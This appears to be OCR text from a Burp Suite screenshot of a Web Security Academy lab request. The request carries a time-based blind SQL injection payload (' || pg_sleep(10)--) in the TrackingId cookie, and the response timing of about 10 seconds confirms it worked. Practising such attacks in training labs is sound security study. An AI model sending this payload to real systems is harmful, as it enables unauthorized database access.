 Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae9004a0429815483ede66d002c00e9.web-security-academy.net
3 Cookie: TrackingId=qU0zw3oZv07Q8Y1Q' || pg_sleep(10)--; session=
VUc2JtLfngwLTMvyySQg3NlqRlkfBZyi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
Search... 0 matches
Response
Pretty Raw Hex Render \n
WE LIKE TO
SHOP
Done 11,461 bytes | 10,236 millis
INSPECTOR
E